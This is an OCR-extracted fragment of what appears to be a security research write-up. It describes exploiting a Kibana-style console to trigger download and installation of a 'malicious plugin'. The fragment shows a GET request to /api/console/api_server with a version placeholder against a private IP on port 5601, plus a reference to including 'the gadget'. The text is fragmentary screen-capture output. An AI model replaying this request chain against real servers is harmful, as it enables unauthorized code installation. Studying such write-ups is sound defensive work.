
and include the gadget from the
files.
cli_plugin
GET
/api/console/api_server?sense_version=@@SENSE_VER
Host
: 192.168.54.217:5601
These steps should, at the end, trigger the download and
installation of our malicious plugin. And this is actually what
happens